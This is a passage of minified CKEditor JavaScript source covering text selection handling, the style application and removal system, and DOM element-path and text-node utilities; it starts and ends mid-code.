this._.cache;if(void 0!==a.selectedText)return a.selectedText;var b=this.getNative(),b=n?"Control"==b.type?"":b.createRange().text:b.toString();return a.selectedText=b},lock:function(){this.getRanges();this.getStartElement();this.getSelectedElement();this.getSelectedText();this._.cache.nativeSel=null;this.isLocked=1},unlock:function(a){if(this.isLocked){if(a)var b=this.getSelectedElement(),c=!b&&this.getRanges(),d=this.isFake;this.isLocked=0;this.reset();a&&(a=b||c[0]&&c[0].getCommonAncestor())&&
a.getAscendant("body",1)&&(d?this.fake(b):b?this.selectElement(b):this.selectRanges(c))}},reset:function(){this._.cache={};this.isFake=0;var a=this.root.editor;if(a&&a._.fakeSelection)if(this.rev==a._.fakeSelection.rev){delete a._.fakeSelection;var b=a._.hiddenSelectionContainer;if(b){var c=a.checkDirty();a.fire("lockSnapshot");b.remove();a.fire("unlockSnapshot");!c&&a.resetDirty()}delete a._.hiddenSelectionContainer}else CKEDITOR.warn("selection-fake-reset");this.rev=q++},selectElement:function(a){var b=
new CKEDITOR.dom.range(this.root);b.setStartBefore(a);b.setEndAfter(a);this.selectRanges([b])},selectRanges:function(a){var b=this.root.editor,b=b&&b._.hiddenSelectionContainer;this.reset();if(b)for(var b=this.root,c,d=0;d<a.length;++d)c=a[d],c.endContainer.equals(b)&&(c.endOffset=Math.min(c.endOffset,b.getChildCount()));if(a.length)if(this.isLocked){var h=CKEDITOR.document.getActive();this.unlock();this.selectRanges(a);this.lock();h&&!h.equals(this.root)&&h.focus()}else{var g;a:{var f,k;if(1==a.length&&
!(k=a[0]).collapsed&&(g=k.getEnclosedNode())&&g.type==CKEDITOR.NODE_ELEMENT&&(k=k.clone(),k.shrink(CKEDITOR.SHRINK_ELEMENT,!0),(f=k.getEnclosedNode())&&f.type==CKEDITOR.NODE_ELEMENT&&(g=f),"false"==g.getAttribute("contenteditable")))break a;g=void 0}if(g)this.fake(g);else{if(n){k=CKEDITOR.dom.walker.whitespaces(!0);f=/\ufeff|\u00a0/;b={table:1,tbody:1,tr:1};1<a.length&&(g=a[a.length-1],a[0].setEnd(g.endContainer,g.endOffset));g=a[0];a=g.collapsed;var p,r,v;if((c=g.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&
c.getName()in z&&(!c.is("a")||!c.getText()))try{v=c.$.createControlRange();v.addElement(c.$);v.select();return}catch(w){}if(g.startContainer.type==CKEDITOR.NODE_ELEMENT&&g.startContainer.getName()in b||g.endContainer.type==CKEDITOR.NODE_ELEMENT&&g.endContainer.getName()in b)g.shrink(CKEDITOR.NODE_ELEMENT,!0),a=g.collapsed;v=g.createBookmark();b=v.startNode;a||(h=v.endNode);v=g.document.$.body.createTextRange();v.moveToElementText(b.$);v.moveStart("character",1);h?(f=g.document.$.body.createTextRange(),
f.moveToElementText(h.$),v.setEndPoint("EndToEnd",f),v.moveEnd("character",-1)):(p=b.getNext(k),r=b.hasAscendant("pre"),p=!(p&&p.getText&&p.getText().match(f))&&(r||!b.hasPrevious()||b.getPrevious().is&&b.getPrevious().is("br")),r=g.document.createElement("span"),r.setHtml("\x26#65279;"),r.insertBefore(b),p&&g.document.createText("\ufeff").insertBefore(b));g.setStartBefore(b);b.remove();a?(p?(v.moveStart("character",-1),v.select(),g.document.$.selection.clear()):v.select(),g.moveToPosition(r,CKEDITOR.POSITION_BEFORE_START),
r.remove()):(g.setEndBefore(h),h.remove(),v.select())}else{h=this.getNative();if(!h)return;this.removeAllRanges();for(v=0;v<a.length;v++){if(v<a.length-1&&(p=a[v],r=a[v+1],f=p.clone(),f.setStart(p.endContainer,p.endOffset),f.setEnd(r.startContainer,r.startOffset),!f.collapsed&&(f.shrink(CKEDITOR.NODE_ELEMENT,!0),g=f.getCommonAncestor(),f=f.getEnclosedNode(),g.isReadOnly()||f&&f.isReadOnly()))){r.setStart(p.startContainer,p.startOffset);a.splice(v--,1);continue}g=a[v];r=this.document.$.createRange();
g.collapsed&&CKEDITOR.env.webkit&&e(g)&&(f=m(this.root),g.insertNode(f),(p=f.getNext())&&!f.getPrevious()&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()?(l(this.root),g.moveToPosition(p,CKEDITOR.POSITION_BEFORE_START)):g.moveToPosition(f,CKEDITOR.POSITION_AFTER_END));try{r.setStart(g.startContainer.$,g.startOffset)}catch(t){if(0<=t.toString().indexOf("IndexSizeError"))r.setStart(g.startContainer.$.firstChild,g.startOffset);else throw t;}try{r.setEnd(g.endContainer.$,g.endOffset)}catch(q){if(0<=
q.toString().indexOf("IndexSizeError"))r.setEnd(g.endContainer.$.firstChild,g.endOffset);else if(0<=q.toString().indexOf("NS_ERROR_ILLEGAL_VALUE"))g.collapse(1),r.setEnd(g.endContainer.$,g.endOffset);else throw q;}h.addRange(r)}}this.reset();this.root.fire("selectionchange")}}},fake:function(a,b){var c=this.root.editor;void 0===b&&a.hasAttribute("aria-label")&&(b=a.getAttribute("aria-label"));this.reset();k(c,b);var d=this._.cache,h=new CKEDITOR.dom.range(this.root);h.setStartBefore(a);h.setEndAfter(a);
d.ranges=new CKEDITOR.dom.rangeList(h);d.selectedElement=d.startElement=a;d.type=CKEDITOR.SELECTION_ELEMENT;d.selectedText=d.nativeSel=null;this.isFake=1;this.rev=q++;c._.fakeSelection=this;this.root.fire("selectionchange")},isHidden:function(){var a=this.getCommonAncestor();a&&a.type==CKEDITOR.NODE_TEXT&&(a=a.getParent());return!(!a||!a.data("cke-hidden-sel"))},createBookmarks:function(a){a=this.getRanges().createBookmarks(a);this.isFake&&(a.isFake=1);return a},createBookmarks2:function(a){a=this.getRanges().createBookmarks2(a);
this.isFake&&(a.isFake=1);return a},selectBookmarks:function(a){for(var b=[],c,d=0;d<a.length;d++){var h=new CKEDITOR.dom.range(this.root);h.moveToBookmark(a[d]);b.push(h)}a.isFake&&(c=b[0].getEnclosedNode(),c&&c.type==CKEDITOR.NODE_ELEMENT||(CKEDITOR.warn("selection-not-fake"),a.isFake=0));a.isFake?this.fake(c):this.selectRanges(b);return this},getCommonAncestor:function(){var a=this.getRanges();return a.length?a[0].startContainer.getCommonAncestor(a[a.length-1].endContainer):null},scrollIntoView:function(){this.type!=
CKEDITOR.SELECTION_NONE&&this.getRanges()[0].scrollIntoView()},removeAllRanges:function(){if(this.getType()!=CKEDITOR.SELECTION_NONE){var a=this.getNative();try{a&&a[n?"empty":"removeAllRanges"]()}catch(b){}this.reset()}}}}(),"use strict",CKEDITOR.STYLE_BLOCK=1,CKEDITOR.STYLE_INLINE=2,CKEDITOR.STYLE_OBJECT=3,function(){function a(a,b){for(var c,d;(a=a.getParent())&&!a.equals(b);)if(a.getAttribute("data-nostyle"))c=a;else if(!d){var h=a.getAttribute("contentEditable");"false"==h?c=a:"true"==h&&(d=
1)}return c}function f(a,b,c,d){return(a.getPosition(b)|d)==d&&(!c.childRule||c.childRule(a))}function b(c){var d=c.document;if(c.collapsed)d=v(this,d),c.insertNode(d),c.moveToPosition(d,CKEDITOR.POSITION_BEFORE_END);else{var h=this.element,g=this._.definition,k,l=g.ignoreReadonly,m=l||g.includeReadonly;null==m&&(m=c.root.getCustomData("cke_includeReadonly"));var n=CKEDITOR.dtd[h];n||(k=!0,n=CKEDITOR.dtd.span);c.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.trim();var p=c.createBookmark(),r=p.startNode,t=
p.endNode,q=r,y;if(!l){var z=c.getCommonAncestor(),l=a(r,z),z=a(t,z);l&&(q=l.getNextSourceNode(!0));z&&(t=z)}for(q.getPosition(t)==CKEDITOR.POSITION_FOLLOWING&&(q=0);q;){l=!1;if(q.equals(t))q=null,l=!0;else{var u=q.type==CKEDITOR.NODE_ELEMENT?q.getName():null,z=u&&"false"==q.getAttribute("contentEditable"),A=u&&q.getAttribute("data-nostyle");if(u&&q.data("cke-bookmark")){q=q.getNextSourceNode(!0);continue}if(z&&m&&CKEDITOR.dtd.$block[u])for(var C=q,x=e(C),B=void 0,D=x.length,ea=0,C=D&&new CKEDITOR.dom.range(C.getDocument());ea<
D;++ea){var B=x[ea],ga=CKEDITOR.filter.instances[B.data("cke-filter")];if(ga?ga.check(this):1)C.selectNodeContents(B),b.call(this,C)}x=u?!n[u]||A?0:z&&!m?0:f(q,t,g,L):1;if(x)if(B=q.getParent(),x=g,D=h,ea=k,!B||!(B.getDtd()||CKEDITOR.dtd.span)[D]&&!ea||x.parentRule&&!x.parentRule(B))l=!0;else{if(y||u&&CKEDITOR.dtd.$removeEmpty[u]&&(q.getPosition(t)|L)!=L||(y=c.clone(),y.setStartBefore(q)),u=q.type,u==CKEDITOR.NODE_TEXT||z||u==CKEDITOR.NODE_ELEMENT&&!q.getChildCount()){for(var u=q,E;(l=!u.getNext(I))&&
(E=u.getParent(),n[E.getName()])&&f(E,r,g,O);)u=E;y.setEndAfter(u)}}else l=!0;q=q.getNextSourceNode(A||z)}if(l&&y&&!y.collapsed){for(var l=v(this,d),z=l.hasAttributes(),A=y.getCommonAncestor(),u={},x={},B={},D={},aa,G,F;l&&A;){if(A.getName()==h){for(aa in g.attributes)!D[aa]&&(F=A.getAttribute(G))&&(l.getAttribute(aa)==F?x[aa]=1:D[aa]=1);for(G in g.styles)!B[G]&&(F=A.getStyle(G))&&(l.getStyle(G)==F?u[G]=1:B[G]=1)}A=A.getParent()}for(aa in x)l.removeAttribute(aa);for(G in u)l.removeStyle(G);z&&!l.hasAttributes()&&
(l=null);l?(y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.mergeSiblings(),CKEDITOR.env.ie||l.$.normalize()):(l=new CKEDITOR.dom.element("span"),y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.remove(!0));y=null}}c.moveToBookmark(p);c.shrink(CKEDITOR.SHRINK_TEXT);c.shrink(CKEDITOR.NODE_ELEMENT,!0)}}function d(a){function b(){for(var a=new CKEDITOR.dom.elementPath(d.getParent()),c=new CKEDITOR.dom.elementPath(l.getParent()),h=null,e=null,g=0;g<a.elements.length;g++){var f=
a.elements[g];if(f==a.block||f==a.blockLimit)break;m.checkElementRemovable(f,!0)&&(h=f)}for(g=0;g<c.elements.length;g++){f=c.elements[g];if(f==c.block||f==c.blockLimit)break;m.checkElementRemovable(f,!0)&&(e=f)}e&&l.breakParent(e);h&&d.breakParent(h)}a.enlarge(CKEDITOR.ENLARGE_INLINE,1);var c=a.createBookmark(),d=c.startNode;if(a.collapsed){for(var h=new CKEDITOR.dom.elementPath(d.getParent(),a.root),e,g=0,f;g<h.elements.length&&(f=h.elements[g])&&f!=h.block&&f!=h.blockLimit;g++)if(this.checkElementRemovable(f)){var k;
a.collapsed&&(a.checkBoundaryOfElement(f,CKEDITOR.END)||(k=a.checkBoundaryOfElement(f,CKEDITOR.START)))?(e=f,e.match=k?"start":"end"):(f.mergeSiblings(),f.is(this.element)?p.call(this,f):t(f,u(this)[f.getName()]))}if(e){f=d;for(g=0;;g++){k=h.elements[g];if(k.equals(e))break;else if(k.match)continue;else k=k.clone();k.append(f);f=k}f["start"==e.match?"insertBefore":"insertAfter"](e)}}else{var l=c.endNode,m=this;b();for(h=d;!h.equals(l);)e=h.getNextSourceNode(),h.type==CKEDITOR.NODE_ELEMENT&&this.checkElementRemovable(h)&&
(h.getName()==this.element?p.call(this,h):t(h,u(this)[h.getName()]),e.type==CKEDITOR.NODE_ELEMENT&&e.contains(d)&&(b(),e=d.getNext())),h=e}a.moveToBookmark(c);a.shrink(CKEDITOR.NODE_ELEMENT,!0)}function e(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function m(a){var b=a.getEnclosedNode()||a.getCommonAncestor(!1,!0);(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1))&&!a.isReadOnly()&&y(a,this)}
function l(a){var b=a.getCommonAncestor(!0,!0);if(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1)){var b=this._.definition,c=b.attributes;if(c)for(var d in c)a.removeAttribute(d,c[d]);if(b.styles)for(var h in b.styles)b.styles.hasOwnProperty(h)&&a.removeStyle(h)}}function g(a){var b=a.createBookmark(!0),d=a.createIterator();d.enforceRealBlocks=!0;this._.enterMode&&(d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR);for(var h,e=a.document,g;h=d.getNextParagraph();)!h.isReadOnly()&&
(d.activeFilter?d.activeFilter.check(this):1)&&(g=v(this,e,h),c(h,g));a.moveToBookmark(b)}function k(a){var b=a.createBookmark(1),d=a.createIterator();d.enforceRealBlocks=!0;d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var h,e;h=d.getNextParagraph();)this.checkElementRemovable(h)&&(h.is("pre")?((e=this._.enterMode==CKEDITOR.ENTER_BR?null:a.document.createElement(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))&&h.copyAttributes(e),c(h,e)):p.call(this,h));a.moveToBookmark(b)}function c(a,b){var c=
!b;c&&(b=a.getDocument().createElement("div"),a.copyAttributes(b));var d=b&&b.is("pre"),e=a.is("pre"),g=!d&&e;if(d&&!e){e=b;(g=a.getBogus())&&g.remove();g=a.getHtml();g=n(g,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,"");g=g.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,"$1");g=g.replace(/([ \t\n\r]+|&nbsp;)/g," ");CKEDITOR.env.ie&&8>CKEDITOR.env.version&&(g=g.replace(/<br\b[^>]*>/gi,"\r"));if(CKEDITOR.env.ie){var f=a.getDocument().createElement("div");f.append(e);e.$.outerHTML="\x3cpre\x3e"+g+"\x3c/pre\x3e";
e.copyAttributes(f.getFirst());e=f.getFirst().remove()}else e.setHtml(g);b=e}else g?b=q(c?[a.getHtml()]:h(a),b):a.moveChildren(b);b.replace(a);if(d){var c=b,k;(k=c.getPrevious(G))&&k.type==CKEDITOR.NODE_ELEMENT&&k.is("pre")&&(d=n(k.getHtml(),/\n$/,"")+"\n\n"+n(c.getHtml(),/^\n/,""),CKEDITOR.env.ie?c.$.outerHTML="\x3cpre\x3e"+d+"\x3c/pre\x3e":c.setHtml(d),k.remove())}else c&&r(b)}function h(a){var b=[];n(a.getOuterHtml(),/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,function(a,
b,c){return b+"\x3c/pre\x3e"+c+"\x3cpre\x3e"}).replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(a,c){b.push(c)});return b}function n(a,b,c){var d="",h="";a=a.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,function(a,b,c){b&&(d=b);c&&(h=c);return""});return d+a.replace(b,c)+h}function q(a,b){var c;1<a.length&&(c=new CKEDITOR.dom.documentFragment(b.getDocument()));for(var d=0;d<a.length;d++){var h=a[d],h=h.replace(/(\r\n|\r)/g,"\n"),h=n(h,/^[ \t]*\n/,""),
h=n(h,/\n$/,""),h=n(h,/^[ \t]+|[ \t]+$/g,function(a,b){return 1==a.length?"\x26nbsp;":b?" "+CKEDITOR.tools.repeat("\x26nbsp;",a.length-1):CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "}),h=h.replace(/\n/g,"\x3cbr\x3e"),h=h.replace(/[ \t]{2,}/g,function(a){return CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "});if(c){var e=b.clone();e.setHtml(h);c.append(e)}else b.setHtml(h)}return c||b}function p(a,b){var c=this._.definition,d=c.attributes,c=c.styles,h=u(this)[a.getName()],e=CKEDITOR.tools.isEmpty(d)&&
CKEDITOR.tools.isEmpty(c),g;for(g in d)if("class"!=g&&!this._.definition.fullMatch||a.getAttribute(g)==A(g,d[g]))b&&"data-"==g.slice(0,5)||(e=a.hasAttribute(g),a.removeAttribute(g));for(var f in c)this._.definition.fullMatch&&a.getStyle(f)!=A(f,c[f],!0)||(e=e||!!a.getStyle(f),a.removeStyle(f));t(a,h,B[a.getName()]);e&&(this._.definition.alwaysRemoveElement?r(a,1):!CKEDITOR.dtd.$block[a.getName()]||this._.enterMode==CKEDITOR.ENTER_BR&&!a.hasAttributes()?r(a):a.renameNode(this._.enterMode==CKEDITOR.ENTER_P?
"p":"div"))}function w(a){for(var b=u(this),c=a.getElementsByTag(this.element),d,h=c.count();0<=--h;)d=c.getItem(h),d.isReadOnly()||p.call(this,d,!0);for(var e in b)if(e!=this.element)for(c=a.getElementsByTag(e),h=c.count()-1;0<=h;h--)d=c.getItem(h),d.isReadOnly()||t(d,b[e])}function t(a,b,c){if(b=b&&b.attributes)for(var d=0;d<b.length;d++){var h=b[d][0],e;if(e=a.getAttribute(h)){var g=b[d][1];(null===g||g.test&&g.test(e)||"string"==typeof g&&e==g)&&a.removeAttribute(h)}}c||r(a)}function r(a,b){if(!a.hasAttributes()||
b)if(CKEDITOR.dtd.$block[a.getName()]){var c=a.getPrevious(G),d=a.getNext(G);!c||c.type!=CKEDITOR.NODE_TEXT&&c.isBlockBoundary({br:1})||a.append("br",1);!d||d.type!=CKEDITOR.NODE_TEXT&&d.isBlockBoundary({br:1})||a.append("br");a.remove(!0)}else c=a.getFirst(),d=a.getLast(),a.remove(!0),c&&(c.type==CKEDITOR.NODE_ELEMENT&&c.mergeSiblings(),d&&!c.equals(d)&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings())}function v(a,b,c){var d;d=a.element;"*"==d&&(d="span");d=new CKEDITOR.dom.element(d,b);c&&c.copyAttributes(d);
d=y(d,a);b.getCustomData("doc_processing_style")&&d.hasAttribute("id")?d.removeAttribute("id"):b.setCustomData("doc_processing_style",1);return d}function y(a,b){var c=b._.definition,d=c.attributes,c=CKEDITOR.style.getStyleText(c);if(d)for(var h in d)a.setAttribute(h,d[h]);c&&a.setAttribute("style",c);return a}function z(a,b){for(var c in a)a[c]=a[c].replace(E,function(a,c){return b[c]})}function u(a){if(a._.overrides)return a._.overrides;var b=a._.overrides={},c=a._.definition.overrides;if(c){CKEDITOR.tools.isArray(c)||
(c=[c]);for(var d=0;d<c.length;d++){var h=c[d],e,g;"string"==typeof h?e=h.toLowerCase():(e=h.element?h.element.toLowerCase():a.element,g=h.attributes);h=b[e]||(b[e]={});if(g){var h=h.attributes=h.attributes||[],f;for(f in g)h.push([f.toLowerCase(),g[f]])}}}return b}function A(a,b,c){var d=new CKEDITOR.dom.element("span");d[c?"setStyle":"setAttribute"](a,b);return d[c?"getStyle":"getAttribute"](a)}function C(a,b){function c(a,b){return"font-family"==b.toLowerCase()?a.replace(/["']/g,""):a}"string"==
typeof a&&(a=CKEDITOR.tools.parseCssText(a));"string"==typeof b&&(b=CKEDITOR.tools.parseCssText(b,!0));for(var d in a)if(!(d in b)||c(b[d],d)!=c(a[d],d)&&"inherit"!=a[d]&&"inherit"!=b[d])return!1;return!0}function x(a,b,c){var d=a.document,h=a.getRanges();b=b?this.removeFromRange:this.applyToRange;for(var e,g=h.createIterator();e=g.getNextRange();)b.call(this,e,c);a.selectRanges(h);d.removeCustomData("doc_processing_style")}var B={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,
header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},D={a:1,blockquote:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},F=/\s*(?:;\s*|$)/,E=/#\((.+?)\)/g,I=CKEDITOR.dom.walker.bookmark(0,1),G=CKEDITOR.dom.walker.whitespaces(1);CKEDITOR.style=function(a,b){if("string"==typeof a.type)return new CKEDITOR.style.customHandlers[a.type](a);
var c=a.attributes;c&&c.style&&(a.styles=CKEDITOR.tools.extend({},a.styles,CKEDITOR.tools.parseCssText(c.style)),delete c.style);b&&(a=CKEDITOR.tools.clone(a),z(a.attributes,b),z(a.styles,b));c=this.element=a.element?"string"==typeof a.element?a.element.toLowerCase():a.element:"*";this.type=a.type||(B[c]?CKEDITOR.STYLE_BLOCK:D[c]?CKEDITOR.STYLE_OBJECT:CKEDITOR.STYLE_INLINE);"object"==typeof this.element&&(this.type=CKEDITOR.STYLE_OBJECT);this._={definition:a}};CKEDITOR.style.prototype={apply:function(a){if(a instanceof
CKEDITOR.dom.document)return x.call(this,a.getSelection());if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),0,a);this._.enterMode=b}},remove:function(a){if(a instanceof CKEDITOR.dom.document)return x.call(this,a.getSelection(),1);if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),1,a);this._.enterMode=b}},applyToRange:function(a){this.applyToRange=
this.type==CKEDITOR.STYLE_INLINE?b:this.type==CKEDITOR.STYLE_BLOCK?g:this.type==CKEDITOR.STYLE_OBJECT?m:null;return this.applyToRange(a)},removeFromRange:function(a){this.removeFromRange=this.type==CKEDITOR.STYLE_INLINE?d:this.type==CKEDITOR.STYLE_BLOCK?k:this.type==CKEDITOR.STYLE_OBJECT?l:null;return this.removeFromRange(a)},applyToObject:function(a){y(a,this)},checkActive:function(a,b){switch(this.type){case CKEDITOR.STYLE_BLOCK:return this.checkElementRemovable(a.block||a.blockLimit,!0,b);case CKEDITOR.STYLE_OBJECT:case CKEDITOR.STYLE_INLINE:for(var c=
a.elements,d=0,h;d<c.length;d++)if(h=c[d],this.type!=CKEDITOR.STYLE_INLINE||h!=a.block&&h!=a.blockLimit){if(this.type==CKEDITOR.STYLE_OBJECT){var e=h.getName();if(!("string"==typeof this.element?e==this.element:e in this.element))continue}if(this.checkElementRemovable(h,!0,b))return!0}}return!1},checkApplicable:function(a,b,c){b&&b instanceof CKEDITOR.filter&&(c=b);if(c&&!c.check(this))return!1;switch(this.type){case CKEDITOR.STYLE_OBJECT:return!!a.contains(this.element);case CKEDITOR.STYLE_BLOCK:return!!a.blockLimit.getDtd()[this.element]}return!0},
checkElementMatch:function(a,b){var c=this._.definition;if(!a||!c.ignoreReadonly&&a.isReadOnly())return!1;var d=a.getName();if("string"==typeof this.element?d==this.element:d in this.element){if(!b&&!a.hasAttributes())return!0;if(d=c._AC)c=d;else{var d={},h=0,e=c.attributes;if(e)for(var g in e)h++,d[g]=e[g];if(g=CKEDITOR.style.getStyleText(c))d.style||h++,d.style=g;d._length=h;c=c._AC=d}if(c._length){for(var f in c)if("_length"!=f)if(d=a.getAttribute(f)||"","style"==f?C(c[f],d):c[f]==d){if(!b)return!0}else if(b)return!1;
if(b)return!0}else return!0}return!1},checkElementRemovable:function(a,b,c){if(this.checkElementMatch(a,b,c))return!0;if(b=u(this)[a.getName()]){var d;if(!(b=b.attributes))return!0;for(c=0;c<b.length;c++)if(d=b[c][0],d=a.getAttribute(d)){var h=b[c][1];if(null===h)return!0;if("string"==typeof h){if(d==h)return!0}else if(h.test(d))return!0}}return!1},buildPreview:function(a){var b=this._.definition,c=[],d=b.element;"bdo"==d&&(d="span");var c=["\x3c",d],h=b.attributes;if(h)for(var e in h)c.push(" ",
e,'\x3d"',h[e],'"');(h=CKEDITOR.style.getStyleText(b))&&c.push(' style\x3d"',h,'"');c.push("\x3e",a||b.name,"\x3c/",d,"\x3e");return c.join("")},getDefinition:function(){return this._.definition}};CKEDITOR.style.getStyleText=function(a){var b=a._ST;if(b)return b;var b=a.styles,c=a.attributes&&a.attributes.style||"",d="";c.length&&(c=c.replace(F,";"));for(var h in b){var e=b[h],g=(h+":"+e).replace(F,";");"inherit"==e?d+=g:c+=g}c.length&&(c=CKEDITOR.tools.normalizeCssText(c,!0));return a._ST=c+d};CKEDITOR.style.customHandlers=
{};CKEDITOR.style.addCustomHandler=function(a){var b=function(a){this._={definition:a};this.setup&&this.setup(a)};b.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.style.prototype),{assignedTo:CKEDITOR.STYLE_OBJECT},a,!0);return this.customHandlers[a.type]=b};var L=CKEDITOR.POSITION_PRECEDING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED,O=CKEDITOR.POSITION_FOLLOWING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED}(),CKEDITOR.styleCommand=function(a,
f){this.requiredContent=this.allowedContent=this.style=a;CKEDITOR.tools.extend(this,f,!0)},CKEDITOR.styleCommand.prototype.exec=function(a){a.focus();this.state==CKEDITOR.TRISTATE_OFF?a.applyStyle(this.style):this.state==CKEDITOR.TRISTATE_ON&&a.removeStyle(this.style)},CKEDITOR.stylesSet=new CKEDITOR.resourceManager("","stylesSet"),CKEDITOR.addStylesSet=CKEDITOR.tools.bind(CKEDITOR.stylesSet.add,CKEDITOR.stylesSet),CKEDITOR.loadStylesSet=function(a,f,b){CKEDITOR.stylesSet.addExternal(a,f,"");CKEDITOR.stylesSet.load(a,
b)},CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{attachStyleStateChange:function(a,f){var b=this._.styleStateChangeCallbacks;b||(b=this._.styleStateChangeCallbacks=[],this.on("selectionChange",function(a){for(var e=0;e<b.length;e++){var f=b[e],l=f.style.checkActive(a.data.path,this)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF;f.fn.call(this,l)}}));b.push({style:a,fn:f})},applyStyle:function(a){a.apply(this)},removeStyle:function(a){a.remove(this)},getStylesSet:function(a){if(this._.stylesDefinitions)a(this._.stylesDefinitions);
else{var f=this,b=f.config.stylesCombo_stylesSet||f.config.stylesSet;if(!1===b)a(null);else if(b instanceof Array)f._.stylesDefinitions=b,a(b);else{b||(b="default");var b=b.split(":"),d=b[0];CKEDITOR.stylesSet.addExternal(d,b[1]?b.slice(1).join(":"):CKEDITOR.getUrl("styles.js"),"");CKEDITOR.stylesSet.load(d,function(b){f._.stylesDefinitions=b[d];a(f._.stylesDefinitions)})}}}}),CKEDITOR.dom.comment=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createComment(a));CKEDITOR.dom.domObject.call(this,
a)},CKEDITOR.dom.comment.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.comment.prototype,{type:CKEDITOR.NODE_COMMENT,getOuterHtml:function(){return"\x3c!--"+this.$.nodeValue+"--\x3e"}}),"use strict",function(){var a={},f={},b;for(b in CKEDITOR.dtd.$blockLimit)b in CKEDITOR.dtd.$list||(a[b]=1);for(b in CKEDITOR.dtd.$block)b in CKEDITOR.dtd.$blockLimit||b in CKEDITOR.dtd.$empty||(f[b]=1);CKEDITOR.dom.elementPath=function(b,e){var m=null,l=null,g=[],k=b,c;e=e||b.getDocument().getBody();
do if(k.type==CKEDITOR.NODE_ELEMENT){g.push(k);if(!this.lastElement&&(this.lastElement=k,k.is(CKEDITOR.dtd.$object)||"false"==k.getAttribute("contenteditable")))continue;if(k.equals(e))break;if(!l&&(c=k.getName(),"true"==k.getAttribute("contenteditable")?l=k:!m&&f[c]&&(m=k),a[c])){if(c=!m&&"div"==c){a:{c=k.getChildren();for(var h=0,n=c.count();h<n;h++){var q=c.getItem(h);if(q.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$block[q.getName()]){c=!0;break a}}c=!1}c=!c}c?m=k:l=k}}while(k=k.getParent());l||
(l=e);this.block=m;this.blockLimit=l;this.root=e;this.elements=g}}(),CKEDITOR.dom.elementPath.prototype={compare:function(a){var f=this.elements;a=a&&a.elements;if(!a||f.length!=a.length)return!1;for(var b=0;b<f.length;b++)if(!f[b].equals(a[b]))return!1;return!0},contains:function(a,f,b){var d;"string"==typeof a&&(d=function(b){return b.getName()==a});a instanceof CKEDITOR.dom.element?d=function(b){return b.equals(a)}:CKEDITOR.tools.isArray(a)?d=function(b){return-1<CKEDITOR.tools.indexOf(a,b.getName())}:
"function"==typeof a?d=a:"object"==typeof a&&(d=function(b){return b.getName()in a});var e=this.elements,m=e.length;f&&m--;b&&(e=Array.prototype.slice.call(e,0),e.reverse());for(f=0;f<m;f++)if(d(e[f]))return e[f];return null},isContextFor:function(a){var f;return a in CKEDITOR.dtd.$block?(f=this.contains(CKEDITOR.dtd.$intermediate)||this.root.equals(this.block)&&this.block||this.blockLimit,!!f.getDtd()[a]):!0},direction:function(){return(this.block||this.blockLimit||this.root).getDirection(1)}},CKEDITOR.dom.text=
function(a,f){"string"==typeof a&&(a=(f?f.$:document).createTextNode(a));this.$=a},CKEDITOR.dom.text.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.text.prototype,{type:CKEDITOR.NODE_TEXT,getLength:function(){return this.$.nodeValue.length},getText:function(){return this.$.nodeValue},setText:function(a){this.$.nodeValue=a},split:function(a){var f=this.$.parentNode,b=f.childNodes.length,d=this.getLength(),e=this.getDocument(),m=new CKEDITOR.dom.text(this.$.splitText(a),e);f.childNodes.length==
b&&(a>=d?(m=e.createText(""),m.insertAfter(this)):(a=e.createText(""),a.insertAfter(m),a.remove()));return m},substring:function(a,f){return"number"!=typeof f?this.$.nodeValue.substr(a):this.$.nodeValue.substring(a,f)}}),function(){function a(a,d,e){var f=a.serializable,l=d[e?"endContainer":"startContainer"],g=e?"endOffset":"startOffset",k=f?d.document.getById(a.startNode):a.startNode;a=f?d.document.getById(a.endNode):a.endNode;l.equals(k.getPrevious())?(d.startOffset=d.startOffset-l.getLength()-
